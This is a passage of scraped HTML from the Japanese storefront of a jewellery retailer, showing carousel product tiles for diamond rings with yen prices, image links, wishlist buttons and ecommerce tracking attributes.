        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Castle Set Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RER1001_RER1001&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;1149000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RER1001_RER1001" />
        <meta itemprop="description" content="キャッスルセット ラウンド ダイヤモンド ウェディングバンド" />
        <meta itemprop="name" content="キャッスルセット ラウンド ダイヤモンド ウェディングバンド" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="1149000" />
            <meta itemprop="priceCurrency" content="JPY" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/jp-ja/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1001_RER1001.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="cac2343f6813f31e69c640ea3d" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-AddProduct" title="ウィッシュリスト"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct?pid=RER1001_RER1001"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct"
        data-key="RER1001_RER1001"
        aria-label="ウィッシュリスト"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/jp-ja/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1001_RER1001.html" aria-label="キャッスルセット ラウンド ダイヤモンド ウェディングバンド"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=800&amp;sh=800"
            alt="キャッスルセット ラウンド ダイヤモンド ウェディングバンド"
            title="キャッスルセット ラウンド ダイヤモンド ウェディングバンド"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/jp-ja/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1001_RER1001.html" tabindex="0">キャッスルセット ラウンド ダイヤモンド ウェディングバンド</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">プラチナ、 0.05 カラット</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="1149000">
                    1,149,000円


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(税込)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/EinsteinCarousel-Load?components=%5B%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR782ALL_RGR782%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR782ALL_RGR783%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR1105ALL_RGR1101%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR1105ALL_RGR1105%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR788ALL_RGR788%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR600ALL_RGR600%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGB493_RGB493%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR600ALL_RGR601%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR780ALL_RGR781%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR780ALL_RGR780%22%7D%7D%5D&limit=6.0
body_size: 2162
content:
<div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR782ALL_RGR782">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR782ALL_RGR782"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Spiral Pav&eacute; Diamond Band&quot;,&quot;id&quot;:&quot;RGR782ALL_RGR782&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_rings&quot;,&quot;price&quot;:&quot;1477000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Spiral Pav&eacute; Diamond Band&quot;,&quot;id&quot;:&quot;RGR782ALL_RGR782&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_rings&quot;,&quot;price&quot;:&quot;1477000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR782ALL_RGR782" />
        <meta itemprop="description" content="スパイラル パヴェ ダイヤモンド バンド" />
        <meta itemprop="name" content="スパイラル パヴェ ダイヤモンド バンド" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw735029ab/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR782_GR71230_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="1477000" />
            <meta itemprop="priceCurrency" content="JPY" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/jp-ja/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR782ALL_RGR782.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="1787bfa4a1a1f23059d31da1a0" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-AddProduct" title="ウィッシュリスト"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct?pid=RGR782ALL_RGR782"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct"
        data-key="RGR782ALL_RGR782"
        aria-label="ウィッシュリスト"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/jp-ja/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR782ALL_RGR782.html" aria-label="スパイラル パヴェ ダイヤモンド バンド"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw735029ab/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR782_GR71230_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw735029ab/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR782_GR71230_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw735029ab/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR782_GR71230_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw735029ab/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR782_GR71230_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw735029ab/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR782_GR71230_Hero_1.jpg?sw=800&amp;sh=800"
            alt="スパイラル パヴェ ダイヤモンド バンド"
            title="スパイラル パヴェ ダイヤモンド バンド"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/jp-ja/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR782ALL_RGR782.html" tabindex="0">スパイラル パヴェ ダイヤモンド バンド</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">ホワイトゴールド、3.5㎜</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="1477000">
                    1,477,000円


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(税込)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR782ALL_RGR783">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR782ALL_RGR783"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Spiral Pav&eacute; Diamond Band&quot;,&quot;id&quot;:&quot;RGR782ALL_RGR783&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_rings&quot;,&quot;price&quot;:&quot;1461000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;rosegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Spiral Pav&eacute; Diamond Band&quot;,&quot;id&quot;:&quot;RGR782ALL_RGR783&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_rings&quot;,&quot;price&quot;:&quot;1461000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;rosegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR782ALL_RGR783" />
        <meta itemprop="description" content="スパイラル パヴェ ダイヤモンド バンド" />
        <meta itemprop="name" content="スパイラル パヴェ ダイヤモンド バンド" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9da85965/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR783_GR71251_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="1461000" />
            <meta itemprop="priceCurrency" content="JPY" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/jp-ja/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR782ALL_RGR783.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="8b7b5999f4be96170dca67827a" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-AddProduct" title="ウィッシュリスト"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct?pid=RGR782ALL_RGR783"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct"
        data-key="RGR782ALL_RGR783"
        aria-label="ウィッシュリスト"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/jp-ja/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR782ALL_RGR783.html" aria-label="スパイラル パヴェ ダイヤモンド バンド"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9da85965/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR783_GR71251_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9da85965/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR783_GR71251_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9da85965/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR783_GR71251_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9da85965/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR783_GR71251_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9da85965/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR783_GR71251_Hero_1.jpg?sw=800&amp;sh=800"
            alt="スパイラル パヴェ ダイヤモンド バンド"
            title="スパイラル パヴェ ダイヤモンド バンド"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/jp-ja/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR782ALL_RGR783.html" tabindex="0">スパイラル パヴェ ダイヤモンド バンド</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">ローズゴールド、3.5㎜</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="1461000">
                    1,461,000円


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(税込)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR1105ALL_RGR1101">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR1105ALL_RGR1101"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Spiral Diamond Ring&quot;,&quot;id&quot;:&quot;RGR1105ALL_RGR1101&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_rings&quot;,&quot;price&quot;:&quot;1266000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;yellowgold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Spiral Diamond Ring&quot;,&quot;id&quot;:&quot;RGR1105ALL_RGR1101&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_rings&quot;,&quot;price&quot;:&quot;1266000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;yellowgold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR1105ALL_RGR1101" />
        <meta itemprop="description" content="スパイラル ダイヤモンド リング" />
        <meta itemprop="name" content="スパイラル ダイヤモンド リング" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw881af36f/sfcc-graff-staging/R/G/R/1/1/RGR1101_GR209911_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="1266000" />
            <meta itemprop="priceCurrency" content="JPY" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/jp-ja/jewelry/view-by-collection/spiral/rings/spiral-diamond-ring/RGR1105ALL_RGR1101.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="e05e37f04ba38c1705813e83ef" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-AddProduct" title="ウィッシュリスト"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct?pid=RGR1105ALL_RGR1101"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct"
        data-key="RGR1105ALL_RGR1101"
        aria-label="ウィッシュリスト"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/jp-ja/jewelry/view-by-collection/spiral/rings/spiral-diamond-ring/RGR1105ALL_RGR1101.html" aria-label="スパイラル ダイヤモンド リング"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw881af36f/sfcc-graff-staging/R/G/R/1/1/RGR1101_GR209911_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw881af36f/sfcc-graff-staging/R/G/R/1/1/RGR1101_GR209911_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw881af36f/sfcc-graff-staging/R/G/R/1/1/RGR1101_GR209911_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw881af36f/sfcc-graff-staging/R/G/R/1/1/RGR1101_GR209911_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw881af36f/sfcc-graff-staging/R/G/R/1/1/RGR1101_GR209911_Hero.jpg?sw=800&amp;sh=800"
            alt="スパイラル ダイヤモンド リング"
            title="スパイラル ダイヤモンド リング"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/jp-ja/jewelry/view-by-collection/spiral/rings/spiral-diamond-ring/RGR1105ALL_RGR1101.html" tabindex="0">スパイラル ダイヤモンド リング</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">イエローゴールド</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="1266000">
                    1,266,000円


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(税込)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR1105ALL_RGR1105">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR1105ALL_RGR1105"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Spiral Diamond Ring&quot;,&quot;id&quot;:&quot;RGR1105ALL_RGR1105&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_rings&quot;,&quot;price&quot;:&quot;1281000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Spiral Diamond Ring&quot;,&quot;id&quot;:&quot;RGR1105ALL_RGR1105&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_rings&quot;,&quot;price&quot;:&quot;1281000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR1105ALL_RGR1105" />
        <meta itemprop="description" content="スパイラル ダイヤモンド リング" />
        <meta itemprop="name" content="スパイラル ダイヤモンド リング" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw050860f2/sfcc-graff-staging/R/G/R/1/1/RGR1105_GR222349_Hero.jpg?sw=2000&amp;sh=2000" />
